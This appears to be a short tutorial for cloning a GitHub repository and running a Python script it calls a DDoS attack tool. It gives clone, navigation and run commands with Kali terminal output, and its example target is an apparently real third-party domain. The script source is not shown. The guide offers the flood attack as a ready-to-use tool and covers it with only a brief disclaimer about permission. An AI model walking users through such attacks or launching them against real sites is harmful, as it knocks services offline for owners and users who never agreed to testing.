

DDos


This guide explains how to implement a basic DDoS attack script using Python. The script repeatedly sends requests to a target server to overload it.

⚠️ Disclaimer: This tool should only be used for educational and testing purposes on your own infrastructure or with explicit permission. Unauthorized attacks are illegal and against ethical hacking principles.

Step-1: Clone the Repository

To get the script, clone the GitHub repository where the script is stored:

```
git clone https://github.com/hemin21/new-one.git
```



```
(kali㉿kali)-[~]
└$ git clone https://github.com/hemin21/new-one.git
Cloning into 'new-one'...
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 3 (delta 0), reused 0 (delta 0), pack-reused 0 (from
Receiving objects: 100% (3/3), done.
```


Step-2: Navigate to the Directory

Change to the directory where the script is located:

```
cd new-one
```

Use ls to verify the script file:

```
ls
```



```
(kali㉿kali)-[~]
└$ ls
cupp CyberToolkit Desktop Documents Downloads Hackathon_finals hound Music myenv new-one OS
Pictures portal Public Templates Videos XERXES

(kali㉿kali)-[~]
└$ cd new-one

(kali㉿kali)-[~/new-one]
└$ ls
DDos.py
```

Step-3: Run the DDoS Attack Script

Execute the script using Python3:

```
python3 DDos.py
```

You will be prompted to enter a target URL.

Example:

Enter Target URL (e.g., example.com): harmanchahawala.com

Step-4: Stop the Attack

To stop the attack, press CTRL + C.

Step-5: Ethical Considerations

- Use this script only on networks or servers you have permission to test.
 - Unauthorized attacks can result in legal action.